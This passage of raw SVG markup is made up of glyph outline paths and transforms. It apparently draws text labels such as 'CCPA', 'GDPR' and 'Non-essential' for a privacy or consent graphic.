8.734375 -16.4375 C 10.984375 -16.4375 12.707031 -15.882812 13.90625 -14.78125 C 15.101562 -13.675781 15.703125 -12.023438 15.703125 -9.828125 L 15.703125 0 L 12.90625 0 L 12.90625 -2.15625 C 12.414062 -1.394531 11.710938 -0.8125 10.796875 -0.40625 C 9.890625 -0.0078125 8.8125 0.1875 7.5625 0.1875 C 5.738281 0.1875 4.273438 -0.25 3.171875 -1.125 C 2.078125 -2.007812 1.53125 -3.171875 1.53125 -4.609375 C 1.53125 -6.046875 2.050781 -7.195312 3.09375 -8.0625 C 4.144531 -8.9375 5.804688 -9.375 8.078125 -9.375 L 12.75 -9.375 L 12.75 -9.953125 C 12.75 -11.222656 12.378906 -12.195312 11.640625 -12.875 C 10.910156 -13.550781 9.828125 -13.890625 8.390625 -13.890625 C 7.429688 -13.890625 6.488281 -13.726562 5.5625 -13.40625 C 4.644531 -13.09375 3.867188 -12.671875 3.234375 -12.140625 L 2 -14.359375 C 2.84375 -15.023438 3.847656 -15.535156 5.015625 -15.890625 C 6.179688 -16.253906 7.421875 -16.4375 8.734375 -16.4375 Z M 8.046875 -2.09375 C 9.179688 -2.09375 10.15625 -2.34375 10.96875 -2.84375 C 11.789062 -3.34375 12.382812 -4.054688 12.75 -4.984375 L 12.75 -7.25 L 8.203125 -7.25 C 5.703125 -7.25 4.453125 -6.410156 4.453125 -4.734375 C 4.453125 -3.910156 4.769531 -3.265625 5.40625 -2.796875 C 6.039062 -2.328125 6.921875 -2.09375 8.046875 -2.09375 Z M 8.046875 -2.09375 "/></g></g></g><g fill="#737373" fill-opacity="1"><g transform="translate(305.735145, 528.369185)"><g><path d="M 11.953125 -0.953125 C 11.523438 -0.585938 10.992188 -0.304688 10.359375 -0.109375 C 9.722656 0.0859375 9.066406 0.1875 8.390625 0.1875 C 6.753906 0.1875 5.484375 -0.25 4.578125 -1.125 C 3.679688 -2.007812 3.234375 -3.273438 3.234375 -4.921875 L 3.234375 -13.859375 L 0.46875 -13.859375 L 0.46875 -16.296875 L 3.234375 -16.296875 L 3.234375 -19.859375 L 6.171875 -19.859375 L 6.171875 -16.296875 L 10.84375 -16.296875 L 10.84375 -13.859375 L 6.171875 -13.859375 L 6.171875 -5.046875 C 6.171875 -4.160156 6.390625 -3.484375 6.828125 -3.015625 C 7.273438 -2.546875 7.910156 -2.3125 8.734375 -2.3125 C 9.628906 -2.3125 10.394531 -2.566406 11.03125 -3.078125 Z M 11.953125 -0.953125 "/></g></g></g><g fill="#737373" fill-opacity="1"><g transform="translate(320.299811, 528.369185)"><g><path d="M 2.796875 -16.296875 L 5.75 -16.296875 L 5.75 0 L 2.796875 0 Z M 4.28125 -19.421875 C 3.707031 -19.421875 3.226562 -19.601562 2.84375 -19.96875 C 2.46875 -20.34375 2.28125 -20.796875 2.28125 -21.328125 C 2.28125 -21.859375 2.46875 -22.3125 2.84375 -22.6875 C 3.226562 -23.070312 3.707031 -23.265625 4.28125 -23.265625 C 4.851562 -23.265625 5.328125 -23.082031 5.703125 -22.71875 C 6.085938 -22.363281 6.28125 -21.921875 6.28125 -21.390625 C 6.28125 -20.835938 6.085938 -20.367188 5.703125 -19.984375 C 5.328125 -19.609375 4.851562 -19.421875 4.28125 -19.421875 Z M 4.28125 -19.421875 "/></g></g></g><g fill="#737373" fill-opacity="1"><g transform="translate(330.716395, 528.369185)"><g><path d="M 9.78125 0.1875 C 8.15625 0.1875 6.695312 -0.171875 5.40625 -0.890625 C 4.113281 -1.609375 3.101562 -2.597656 2.375 -3.859375 C 1.65625 -5.117188 1.296875 -6.546875 1.296875 -8.140625 C 1.296875 -9.742188 1.65625 -11.175781 2.375 -12.4375 C 3.101562 -13.695312 4.113281 -14.675781 5.40625 -15.375 C 6.695312 -16.082031 8.15625 -16.4375 9.78125 -16.4375 C 11.394531 -16.4375 12.84375 -16.082031 14.125 -15.375 C 15.40625 -14.675781 16.40625 -13.695312 17.125 -12.4375 C 17.851562 -11.175781 18.21875 -9.742188 18.21875 -8.140625 C 18.21875 -6.546875 17.851562 -5.117188 17.125 -3.859375 C 16.40625 -2.597656 15.40625 -1.609375 14.125 -0.890625 C 12.84375 -0.171875 11.394531 0.1875 9.78125 0.1875 Z M 9.78125 -2.390625 C 10.820312 -2.390625 11.753906 -2.628906 12.578125 -3.109375 C 13.410156 -3.597656 14.0625 -4.273438 14.53125 -5.140625 C 15.007812 -6.015625 15.25 -7.015625 15.25 -8.140625 C 15.25 -9.265625 15.007812 -10.265625 14.53125 -11.140625 C 14.0625 -12.015625 13.410156 -12.6875 12.578125 -13.15625 C 11.753906 -13.625 10.820312 -13.859375 9.78125 -13.859375 C 8.726562 -13.859375 7.785156 -13.625 6.953125 -13.15625 C 6.128906 -12.6875 5.472656 -12.015625 4.984375 -11.140625 C 4.503906 -10.265625 4.265625 -9.265625 4.265625 -8.140625 C 4.265625 -7.015625 4.503906 -6.015625 4.984375 -5.140625 C 5.472656 -4.273438 6.128906 -3.597656 6.953125 -3.109375 C 7.785156 -2.628906 8.726562 -2.390625 9.78125 -2.390625 Z M 9.78125 -2.390625 "/></g></g></g><g fill="#737373" fill-opacity="1"><g transform="translate(352.071607, 528.369185)"><g><path d="M 11.5 -16.4375 C 13.5625 -16.4375 15.203125 -15.835938 16.421875 -14.640625 C 17.640625 -13.441406 18.25 -11.6875 18.25 -9.375 L 18.25 0 L 15.3125 0 L 15.3125 -9.03125 C 15.3125 -10.613281 14.929688 -11.800781 14.171875 -12.59375 C 13.410156 -13.394531 12.320312 -13.796875 10.90625 -13.796875 C 9.3125 -13.796875 8.050781 -13.328125 7.125 -12.390625 C 6.207031 -11.460938 5.75 -10.128906 5.75 -8.390625 L 5.75 0 L 2.796875 0 L 2.796875 -16.296875 L 5.625 -16.296875 L 5.625 -13.828125 C 6.21875 -14.671875 7.019531 -15.316406 8.03125 -15.765625 C 9.050781 -16.210938 10.207031 -16.4375 11.5 -16.4375 Z M 11.5 -16.4375 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(667.461175, 197.832168)"><g><path d="M 12.421875 0.296875 C 10.328125 0.296875 8.429688 -0.160156 6.734375 -1.078125 C 5.035156 -2.003906 3.707031 -3.28125 2.75 -4.90625 C 1.789062 -6.53125 1.3125 -8.363281 1.3125 -10.40625 C 1.3125 -12.445312 1.796875 -14.28125 2.765625 -15.90625 C 3.734375 -17.53125 5.066406 -18.800781 6.765625 -19.71875 C 8.460938 -20.644531 10.359375 -21.109375 12.453125 -21.109375 C 14.160156 -21.109375 15.71875 -20.8125 17.125 -20.21875 C 18.53125 -19.625 19.71875 -18.757812 20.6875 -17.625 L 18.203125 -15.28125 C 16.691406 -16.90625 14.835938 -17.71875 12.640625 -17.71875 C 11.210938 -17.71875 9.929688 -17.40625 8.796875 -16.78125 C 7.671875 -16.15625 6.789062 -15.285156 6.15625 -14.171875 C 5.519531 -13.066406 5.203125 -11.8125 5.203125 -10.40625 C 5.203125 -9 5.519531 -7.738281 6.15625 -6.625 C 6.789062 -5.519531 7.671875 -4.65625 8.796875 -4.03125 C 9.929688 -3.40625 11.210938 -3.09375 12.640625 -3.09375 C 14.835938 -3.09375 16.691406 -3.914062 18.203125 -5.5625 L 20.6875 -3.1875 C 19.71875 -2.050781 18.523438 -1.1875 17.109375 -0.59375 C 15.691406 0 14.128906 0.296875 12.421875 0.296875 Z M 12.421875 0.296875 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(690.850577, 197.832168)"><g><path d="M 12.421875 0.296875 C 10.328125 0.296875 8.429688 -0.160156 6.734375 -1.078125 C 5.035156 -2.003906 3.707031 -3.28125 2.75 -4.90625 C 1.789062 -6.53125 1.3125 -8.363281 1.3125 -10.40625 C 1.3125 -12.445312 1.796875 -14.28125 2.765625 -15.90625 C 3.734375 -17.53125 5.066406 -18.800781 6.765625 -19.71875 C 8.460938 -20.644531 10.359375 -21.109375 12.453125 -21.109375 C 14.160156 -21.109375 15.71875 -20.8125 17.125 -20.21875 C 18.53125 -19.625 19.71875 -18.757812 20.6875 -17.625 L 18.203125 -15.28125 C 16.691406 -16.90625 14.835938 -17.71875 12.640625 -17.71875 C 11.210938 -17.71875 9.929688 -17.40625 8.796875 -16.78125 C 7.671875 -16.15625 6.789062 -15.285156 6.15625 -14.171875 C 5.519531 -13.066406 5.203125 -11.8125 5.203125 -10.40625 C 5.203125 -9 5.519531 -7.738281 6.15625 -6.625 C 6.789062 -5.519531 7.671875 -4.65625 8.796875 -4.03125 C 9.929688 -3.40625 11.210938 -3.09375 12.640625 -3.09375 C 14.835938 -3.09375 16.691406 -3.914062 18.203125 -5.5625 L 20.6875 -3.1875 C 19.71875 -2.050781 18.523438 -1.1875 17.109375 -0.59375 C 15.691406 0 14.128906 0.296875 12.421875 0.296875 Z M 12.421875 0.296875 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(714.239979, 197.832168)"><g><path d="M 11.359375 -20.8125 C 13.160156 -20.8125 14.726562 -20.515625 16.0625 -19.921875 C 17.40625 -19.328125 18.429688 -18.472656 19.140625 -17.359375 C 19.859375 -16.253906 20.21875 -14.9375 20.21875 -13.40625 C 20.21875 -11.90625 19.859375 -10.59375 19.140625 -9.46875 C 18.429688 -8.351562 17.40625 -7.492188 16.0625 -6.890625 C 14.726562 -6.296875 13.160156 -6 11.359375 -6 L 6.65625 -6 L 6.65625 0 L 2.796875 0 L 2.796875 -20.8125 Z M 11.1875 -9.28125 C 12.863281 -9.28125 14.140625 -9.632812 15.015625 -10.34375 C 15.890625 -11.0625 16.328125 -12.082031 16.328125 -13.40625 C 16.328125 -14.738281 15.890625 -15.757812 15.015625 -16.46875 C 14.140625 -17.1875 12.863281 -17.546875 11.1875 -17.546875 L 6.65625 -17.546875 L 6.65625 -9.28125 Z M 11.1875 -9.28125 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(737.599664, 197.832168)"><g><path d="M 16.296875 -4.8125 L 5.890625 -4.8125 L 3.828125 0 L -0.15625 0 L 9.21875 -20.8125 L 13.03125 -20.8125 L 22.421875 0 L 18.375 0 Z M 15.015625 -7.84375 L 11.09375 -16.953125 L 7.203125 -7.84375 Z M 15.015625 -7.84375 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(1142.978863, 195.581933)"><g><path d="M 17.015625 -10.640625 L 20.671875 -10.640625 L 20.671875 -2.34375 C 19.597656 -1.5 18.347656 -0.847656 16.921875 -0.390625 C 15.492188 0.0664062 14.023438 0.296875 12.515625 0.296875 C 10.398438 0.296875 8.488281 -0.160156 6.78125 -1.078125 C 5.070312 -2.003906 3.734375 -3.28125 2.765625 -4.90625 C 1.796875 -6.53125 1.3125 -8.363281 1.3125 -10.40625 C 1.3125 -12.445312 1.796875 -14.28125 2.765625 -15.90625 C 3.734375 -17.53125 5.070312 -18.800781 6.78125 -19.71875 C 8.5 -20.644531 10.429688 -21.109375 12.578125 -21.109375 C 14.316406 -21.109375 15.898438 -20.820312 17.328125 -20.25 C 18.753906 -19.675781 19.957031 -18.832031 20.9375 -17.71875 L 18.5 -15.34375 C 16.90625 -16.925781 14.988281 -17.71875 12.75 -17.71875 C 11.289062 -17.71875 9.988281 -17.410156 8.84375 -16.796875 C 7.707031 -16.179688 6.816406 -15.316406 6.171875 -14.203125 C 5.523438 -13.097656 5.203125 -11.832031 5.203125 -10.40625 C 5.203125 -9.019531 5.523438 -7.769531 6.171875 -6.65625 C 6.816406 -5.550781 7.707031 -4.679688 8.84375 -4.046875 C 9.988281 -3.410156 11.28125 -3.09375 12.71875 -3.09375 C 14.351562 -3.09375 15.785156 -3.445312 17.015625 -4.15625 Z M 17.015625 -10.640625 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(1167.705599, 195.581933)"><g><path d="M 2.796875 -20.8125 L 11.890625 -20.8125 C 14.109375 -20.8125 16.078125 -20.378906 17.796875 -19.515625 C 19.523438 -18.660156 20.863281 -17.441406 21.8125 -15.859375 C 22.769531 -14.285156 23.25 -12.46875 23.25 -10.40625 C 23.25 -8.34375 22.769531 -6.523438 21.8125 -4.953125 C 20.863281 -3.378906 19.523438 -2.160156 17.796875 -1.296875 C 16.078125 -0.429688 14.109375 0 11.890625 0 L 2.796875 0 Z M 11.71875 -3.265625 C 13.238281 -3.265625 14.578125 -3.554688 15.734375 -4.140625 C 16.898438 -4.734375 17.796875 -5.566406 18.421875 -6.640625 C 19.046875 -7.722656 19.359375 -8.976562 19.359375 -10.40625 C 19.359375 -11.832031 19.046875 -13.082031 18.421875 -14.15625 C 17.796875 -15.238281 16.898438 -16.070312 15.734375 -16.65625 C 14.578125 -17.25 13.238281 -17.546875 11.71875 -17.546875 L 6.65625 -17.546875 L 6.65625 -3.265625 Z M 11.71875 -3.265625 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(1194.037151, 195.581933)"><g><path d="M 11.359375 -20.8125 C 13.160156 -20.8125 14.726562 -20.515625 16.0625 -19.921875 C 17.40625 -19.328125 18.429688 -18.472656 19.140625 -17.359375 C 19.859375 -16.253906 20.21875 -14.9375 20.21875 -13.40625 C 20.21875 -11.90625 19.859375 -10.59375 19.140625 -9.46875 C 18.429688 -8.351562 17.40625 -7.492188 16.0625 -6.890625 C 14.726562 -6.296875 13.160156 -6 11.359375 -6 L 6.65625 -6 L 6.65625 0 L 2.796875 0 L 2.796875 -20.8125 Z M 11.1875 -9.28125 C 12.863281 -9.28125 14.140625 -9.632812 15.015625 -10.34375 C 15.890625 -11.0625 16.328125 -12.082031 16.328125 -13.40625 C 16.328125 -14.738281 15.890625 -15.757812 15.015625 -16.46875 C 14.140625 -17.1875 12.863281 -17.546875 11.1875 -17.546875 L 6.65625 -17.546875 L 6.65625 -9.28125 Z M 11.1875 -9.28125 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(1217.396836, 195.581933)"><g><path d="M 16.40625 0 L 12.15625 -6.09375 C 11.976562 -6.070312 11.710938 -6.0625 11.359375 -6.0625 L 6.65625 -6.0625 L 6.65625 0 L 2.796875 0 L 2.796875 -20.8125 L 11.359375 -20.8125 C 13.160156 -20.8125 14.726562 -20.515625 16.0625 -19.921875 C 17.40625 -19.328125 18.429688 -18.472656 19.140625 -17.359375 C 19.859375 -16.253906 20.21875 -14.9375 20.21875 -13.40625 C 20.21875 -11.84375 19.835938 -10.492188 19.078125 -9.359375 C 18.316406 -8.234375 17.21875 -7.394531 15.78125 -6.84375 L 20.578125 0 Z M 16.328125 -13.40625 C 16.328125 -14.738281 15.890625 -15.757812 15.015625 -16.46875 C 14.140625 -17.1875 12.863281 -17.546875 11.1875 -17.546875 L 6.65625 -17.546875 L 6.65625 -9.25 L 11.1875 -9.25 C 12.863281 -9.25 14.140625 -9.609375 15.015625 -10.328125 C 15.890625 -11.054688 16.328125 -12.082031 16.328125 -13.40625 Z M 16.328125 -13.40625 "/></g></g></g><g fill="#737373" fill-opacity="1"><g transform="translate(152.372929, 705.794168)"><g><path d="M 21.734375 -21.515625 L 21.734375 0 L 19.203125 0 L 6.296875 -16.046875 L 6.296875 0 L 3.234375 0 L 3.234375 -21.515625 L 5.75 -21.515625 L 18.65625 -5.46875 L 18.65625 -21.515625 Z M 21.734375 -21.515625 "/></g></g></g><g fill="#737373" fill-opacity="1"><g transform="translate(179.166742, 705.794168)"><g><path d="M 9.78125 0.1875 C 8.15625 0.1875 6.695312 -0.171875 5.40625 -0.890625 C 4.113281 -1.609375 3.101562 -2.597656 2.375 -3.859375 C 1.65625 -5.117188 1.296875 -6.546875 1.296875 -8.140625 C 1.296875 -9.742188 1.65625 -11.175781 2.375 -12.4375 C 3.101562 -13.695312 4.113281 -14.675781 5.40625 -15.375 C 6.695312 -16.082031 8.15625 -16.4375 9.78125 -16.4375 C 11.394531 -16.4375 12.84375 -16.082031 14.125 -15.375 C 15.40625 -14.675781 16.40625 -13.695312 17.125 -12.4375 C 17.851562 -11.175781 18.21875 -9.742188 18.21875 -8.140625 C 18.21875 -6.546875 17.851562 -5.117188 17.125 -3.859375 C 16.40625 -2.597656 15.40625 -1.609375 14.125 -0.890625 C 12.84375 -0.171875 11.394531 0.1875 9.78125 0.1875 Z M 9.78125 -2.390625 C 10.820312 -2.390625 11.753906 -2.628906 12.578125 -3.109375 C 13.410156 -3.597656 14.0625 -4.273438 14.53125 -5.140625 C 15.007812 -6.015625 15.25 -7.015625 15.25 -8.140625 C 15.25 -9.265625 15.007812 -10.265625 14.53125 -11.140625 C 14.0625 -12.015625 13.410156 -12.6875 12.578125 -13.15625 C 11.753906 -13.625 10.820312 -13.859375 9.78125 -13.859375 C 8.726562 -13.859375 7.785156 -13.625 6.953125 -13.15625 C 6.128906 -12.6875 5.472656 -12.015625 4.984375 -11.140625 C 4.503906 -10.265625 4.265625 -9.265625 4.265625 -8.140625 C 4.265625 -7.015625 4.503906 -6.015625 4.984375 -5.140625 C 5.472656 -4.273438 6.128906 -3.597656 6.953125 -3.109375 C 7.785156 -2.628906 8.726562 -2.390625 9.78125 -2.390625 Z M 9.78125 -2.390625 "/></g></g></g><g fill="#737373" fill-opacity="1"><g transform="translate(200.521956, 705.794168)"><g><path d="M 11.5 -16.4375 C 13.5625 -16.4375 15.203125 -15.835938 16.421875 -14.640625 C 17.640625 -13.441406 18.25 -11.6875 18.25 -9.375 L 18.25 0 L 15.3125 0 L 15.3125 -9.03125 C 15.3125 -10.613281 14.929688 -11.800781 14.171875 -12.59375 C 13.410156 -13.394531 12.320312 -13.796875 10.90625 -13.796875 C 9.3125 -13.796875 8.050781 -13.328125 7.125 -12.390625 C 6.207031 -11.460938 5.75 -10.128906 5.75 -8.390625 L 5.75 0 L 2.796875 0 L 2.796875 -16.296875 L 5.625 -16.296875 L 5.625 -13.828125 C 6.21875 -14.671875 7.019531 -15.316406 8.03125 -15.765625 C 9.050781 -16.210938 10.207031 -16.4375 11.5 -16.4375 Z M 11.5 -16.4375 "/></g></g></g><g fill="#737373" fill-opacity="1"><g transform="translate(223.290599, 705.794168)"><g><path d="M 1.75 -9.71875 L 10.015625 -9.71875 L 10.015625 -7.15625 L 1.75 -7.15625 Z M 1.75 -9.71875 "/></g></g></g><g fill="#737373" fill-opacity="1"><g transform="translate(236.902739, 705.794168)"><g><path d="M 17.515625 -8.046875 C 17.515625 -7.828125 17.492188 -7.53125 17.453125 -7.15625 L 4.234375 -7.15625 C 4.421875 -5.726562 5.050781 -4.578125 6.125 -3.703125 C 7.207031 -2.828125 8.546875 -2.390625 10.140625 -2.390625 C 12.085938 -2.390625 13.65625 -3.046875 14.84375 -4.359375 L 16.46875 -2.453125 C 15.726562 -1.597656 14.8125 -0.941406 13.71875 -0.484375 C 12.625 -0.0351562 11.398438 0.1875 10.046875 0.1875 C 8.328125 0.1875 6.800781 -0.164062 5.46875 -0.875 C 4.132812 -1.582031 3.101562 -2.570312 2.375 -3.84375 C 1.65625 -5.113281 1.296875 -6.546875 1.296875 -8.140625 C 1.296875 -9.722656 1.644531 -11.148438 2.34375 -12.421875 C 3.050781 -13.691406 4.023438 -14.675781 5.265625 -15.375 C 6.503906 -16.082031 7.90625 -16.4375 9.46875 -16.4375 C 11.019531 -16.4375 12.40625 -16.082031 13.625 -15.375 C 14.84375 -14.675781 15.796875 -13.691406 16.484375 -12.421875 C 17.171875 -11.148438 17.515625 -9.691406 17.515625 -8.046875 Z M 9.46875 -13.953125 C 8.050781 -13.953125 6.863281 -13.519531 5.90625 -12.65625 C 4.957031 -11.800781 4.398438 -10.675781 4.234375 -9.28125 L 14.6875 -9.28125 C 14.519531 -10.65625 13.960938 -11.773438 13.015625 -12.640625 C 12.066406 -13.515625 10.882812 -13.953125 9.46875 -13.953125 Z M 9.46875 -13.953125 "/></g></g></g><g fill="#737373" fill-opacity="1"><g transform="translate(257.551245, 705.794168)"><g><path d="M 7.46875 0.1875 C 6.132812 0.1875 4.851562 0.0078125 3.625 -0.34375 C 2.394531 -0.707031 1.429688 -1.164062 0.734375 -1.71875 L 1.96875 -4.0625 C 2.6875 -3.539062 3.554688 -3.125 4.578125 -2.8125 C 5.597656 -2.507812 6.632812 -2.359375 7.6875 -2.359375 C 10.269531 -2.359375 11.5625 -3.097656 11.5625 -4.578125 C 11.5625 -5.066406 11.382812 -5.453125 11.03125 -5.734375 C 10.6875 -6.023438 10.25 -6.238281 9.71875 -6.375 C 9.195312 -6.507812 8.457031 -6.660156 7.5 -6.828125 C 6.1875 -7.023438 5.113281 -7.253906 4.28125 -7.515625 C 3.457031 -7.785156 2.75 -8.238281 2.15625 -8.875 C 1.5625 -9.507812 1.265625 -10.40625 1.265625 -11.5625 C 1.265625 -13.03125 1.878906 -14.207031 3.109375 -15.09375 C 4.335938 -15.988281 5.984375 -16.4375 8.046875 -16.4375 C 9.140625 -16.4375 10.226562 -16.300781 11.3125 -16.03125 C 12.394531 -15.769531 13.285156 -15.414062 13.984375 -14.96875 L 12.71875 -12.625 C 11.382812 -13.488281 9.816406 -13.921875 8.015625 -13.921875 C 6.765625 -13.921875 5.8125 -13.710938 5.15625 -13.296875 C 4.507812 -12.890625 4.1875 -12.347656 4.1875 -11.671875 C 4.1875 -11.140625 4.367188 -10.71875 4.734375 -10.40625 C 5.097656 -10.101562 5.550781 -9.878906 6.09375 -9.734375 C 6.644531 -9.597656 7.410156 -9.4375 8.390625 -9.25 C 9.703125 -9.019531 10.757812 -8.773438 11.5625 -8.515625 C 12.375 -8.265625 13.066406 -7.832031 13.640625 -7.21875 C 14.210938 -6.601562 14.5 -5.742188 14.5 -4.640625 C 14.5 -3.160156 13.867188 -1.984375 12.609375 -1.109375 C 11.347656 -0.242188 9.632812 0.1875 7.46875 0.1875 Z M 7.46875 0.1875 "/></g></g></g><g fill="#737373" fill-opacity="1"><g transform="translate(274.789113, 705.794168)"><g><path d="M 7.46875 0.1875 C 6.132812 0.1875 4.851562 0.0078125 3.625 -0.34375 C 2.394531 -0.707031 1.429688 -1.164062 0.734375 -1.71875 L 1.96875 -4.0625 C 2.6875 -3.539062 3.554688 -3.125 4.578125 -2.8125 C 5.597656 -2.507812 6.632812 -2.359375 7.6875 -2.359375 C 10.269531 -2.359375 11.5625 -3.097656 11.5625 -4.578125 C 11.5625 -5.066406 11.382812 -5.453125 11.03125 -5.734375 C 10.6875 -6.023438 10.25 -6.238281 9.71875 -6.375 C 9.195312 -6.507812 8.457031 -6.660156 7.5 -6.828125 C 6.1875 -7.023438 5.113281 -7.253906 4.28125 -7.515625 C 3.457031 -7.785156 2.75 -8.238281 2.15625 -8.875 C 1.5625 -9.507812 1.265625 -10.40625 1.265625 -11.5625 C 1.265625 -13.03125 1.878906 -14.207031 3.109375 -15.09375 C 4.335938 -15.988281 5.984375 -16.4375 8.046875 -16.4375 C 9.140625 -16.4375 10.226562 -16.300781 11.3125 -16.03125 C 12.394531 -15.769531 13.285156 -15.414062 13.984375 -14.96875 L 12.71875 -12.625 C 11.382812 -13.488281 9.816406 -13.921875 8.015625 -13.921875 C 6.765625 -13.921875 5.8125 -13.710938 5.15625 -13.296875 C 4.507812 -12.890625 4.1875 -12.347656 4.1875 -11.671875 C 4.1875 -11.140625 4.367188 -10.71875 4.734375 -10.40625 C 5.097656 -10.101562 5.550781 -9.878906 6.09375 -9.734375 C 6.644531 -9.597656 7.410156 -9.4375 8.390625 -9.25 C 9.703125 -9.019531 10.757812 -8.773438 11.5625 -8.515625 C 12.375 -8.265625 13.066406 -7.832031 13.640625 -7.21875 C 14.210938 -6.601562 14.5 -5.742188 14.5 -4.640625 C 14.5 -3.160156 13.867188 -1.984375 12.609375 -1.109375 C 11.347656 -0.242188 9.632812 0.1875 7.46875 0.1875 Z M 7.46875 0.1875 "/></g></g></g><g fill="#737373" fill-opacity="1"><g transform="translate(292.026982, 705.794168)"><g><path d="M 17.515625 -8.046875 C 17.515625 -7.828125 17.492188 -7.53125 17.453125 -7.15625 L 4.234375 -7.15625 C 4.421875 -5.726562 5.050781 -4.578125 6.125 -3.703125 C 7.207031 -2.828125 8.546875 -2.390625 10.140625 -2.390625 C 12.085938 -2.390625 13.65625 -3.046875 14.84375 -4.359375 L 16.46875 -2.453125 C 15.726562 -1.597656 14.8125 -0.941406 13.71875 -0.484375 C 12.625 -0.0351562 11.398438 0.1875 10.046875 0.1875 C 8.328125 0.1875 6.800781 -0.164062 5.46875 -0.875 C 4.132812 -1.582031 3.101562 -2.570312 2.375 -3.84375 C 1.65625 -5.113281 1.296875 -6.546875 1.296875 -8.140625 C 1.296875 -9.722656 1.644531 -11.148438 2.34375 -12.421875 C 3.050781 -13.691406 4.023438 -14.675781 5.265625 -15.375 C 6.503906 -16.082031 7.90625 -16.4375 9.46875 -16.4375 C 11.019531 -16.4375 12.40625 -16.082031 13.625 -15.375 C 14.84375 -14.675781 15.796875 -13.691406 16.484375 -12.421875 C 17.171875 -11.148438 17.515625 -9.691406 17.515625 -8.046875 Z M 9.46875 -13.953125 C 8.050781 -13.953125 6.863281 -13.519531 5.90625 -12.65625 C 4.957031 -11.800781 4.398438 -10.675781 4.234375 -9.28125 L 14.6875 -9.28125 C 14.519531 -10.65625 13.960938 -11.773438 13.015625 -12.640625 C 12.066406 -13.515625 10.882812 -13.953125 9.46875 -13.953125 Z M 9.46875 -13.953125 "/></g></g></g><g fill="#737373" fill-opacity="1"><g transform="translate(312.675487, 705.794168)"><g><path d="M 11.5 -16.4375 C 13.5625 -16.4375 15.203125 -15.835938 16.421875 -14.640625 C 17.640625 -13.441406 18.25 -11.6875 18.25 -9.375 L 18.25 0 L 15.3125 0 L 15.3125 -9.03125 C 15.3125 -10.613281 14.929688 -11.800781 14.171875 -12.59375 C 13.410156 -13.394531 12.320312 -13.796875 10.90625 -13.796875 C 9.3125 -13.796875 8.050781 -13.328125 7.125 -12.390625 C 6.207031 -11.460938 5.75 -10.128906 5.75 -8.390625 L 5.75 0 L 2.796875 0 L 2.796875 -16.296875 L 5.625 -16.296875 L 5.625 -13.828125 C 6.21875 -14.671875 7.019531 -15.316406 8.03125 -15.765625 C 9.050781 -16.210938 10.207031 -16.4375 11.5 -16.4375 Z M 11.5 -16.4375 "/></g></g></g><g fill="#737373" fill-opacity="1"><g transform="translate(335.444125, 705.794168)"><g><path d="M 11.953125 -0.953125 C 11.523438 -0.585938 10.992188 -0.304688 10.359375 -0.109375 C 9.722656 0.0859375 9.066406 0.1875 8.390625 0.1875 C 6.753906 0.1875 5.484375 -0.25 4.578125 -1.125 C 3.679688 -2.007812 3.234375 -3.273438 3.234375 -4.921875 L 3.234375 -13.859375 L 0.46875 -13.859375 L 0.46875 -16.296875 L 3.234375 -16.296875 L 3.234375 -19.859375 L 6.171875 -19.859375 L 6.171875 -16.296875 L 10.84375 -16.296875 L 10.84375 -13.859375 L 6.171875 -13.859375 L 6.171875 -5.046875 C 6.171875 -4.160156 6.390625 -3.484375 6.828125 -3.015625 C 7.273438 -2.546875 7.910156 -2.3125 8.734375 -2.3125 C 9.628906 -2.3125 10.394531 -2.566406 11.03125 -3.078125 Z M 11.953125 -0.953125 "/></g></g></g><g fill="#737373" fill-opacity="1"><g transform="translate(350.008791, 705.794168)"><g><path d="M 2.796875 -16.296875 L 5.75 -16.296875 L 5.75 0 L 2.796875 0 Z M 4.28125 -19.421875 C 3.707031 -19.421875 3.226562 -19.601562 2.84375 -19.96875 C 2.46875 -20.34375 2.28125 -20.796875 2.28125 -21.328125 C 2.28125 -21.859375 2.46875 -22.3125 2.84375 -22.6875 C 3.226562 -23.070312 3.707031 -23.265625 4.28125 -23.265625 C 4.851562 -23.265625 5.328125 -23.082031 5.703125 -22.71875 C 6.085938 -22.363281 6.28125 -21.921875 6.28125 -21.390625 C 6.28125 -20.835938 6.085938 -20.367188 5.703125 -19.984375 C 5.328125 -19.609375 4.851562 -19.421875 4.28125 -19.421875 Z M 4.28125 -19.421875 "/></g></g></g><g fill="#737373" fill-opacity="1"><g transform="translate(360.425386, 705.794168)"><g><path d="M 8.734375 -16.4375 C 10.984375 -16.4375 12.707031 -15.882812 13.90625 -14.78125 C 15.101562 -13.675781 15.703125 -12.023438 15.703125 -9.828125 L 15.703125 0 L 12.90625 0 L 12.90625 -2.15625 C 12.414062 -1.394531 11.710938 -0.8125 10.796875 -0.40625 C 9.890625 -0.0078125 8.8125 0.1875 7.5625 0.1875 C 5.738281 0.1875 4.273438 -0.25 3.171875 -1.125 C 2.078125 -2.007812 1.53125 -3.171875 1.53125 -4.609375 C 1.53125 -6.046875 2.050781 -7.195312 3.09375 -8.0625 C 4.144531 -8.9375 5.804688 -9.375 8.078125 -9.375 L 12.75 -9.375 L 12.75 -9.953125 C 12.75 -11.222656 12.378906 -12.195312 11.640625 -12.875 C 10.910156 -13.550781 9.828125 -13.890625 8.390625 -13.890625 C 7.429688 -13.890625 6.488281 -13.726562 5.5625 -13.40625 C 4.644531 -13.09375 3.867188 -12.671875 3.234375 -12.140625 L 2 -14.359375 C 2.84375 -15.023438 3.847656 -15.535156 5.015625 -15.890625 C 6.179688 -16.253906 7.421875 -16.4375 8.734375 -16.4375 Z M 8.046875 -2.09375 C 9.179688 -2.09375 10.15625 -2.34375 10.96875 -2.84375 C 11.789062 -3.34375 12.382812 -4.054688 12.75 -4.984375 L 12.75 -7.25 L 8.203125 -7.25 C 5.703125 -7.25 4.453125 -6.410156 4.453125 -4.734375 C 4.453125 -3.910156 4.769531 -3.265625 5.40625 -2.796875 C 6.039062 -2.328125 6.921875 -2.09375 8.046875 -2.09375 Z M 8.046875 -2.09375 "/></g></g></g><g fill="#737373" fill-opacity="1"><g transform="translate(380.643731, 705.794168)"><g><path d="M 2.796875 -22.8125 L 5.75 -22.8125 L 5.75 0 L 2.796875 0 Z M 2.796875 -22.8125 "/></g></g></g><g 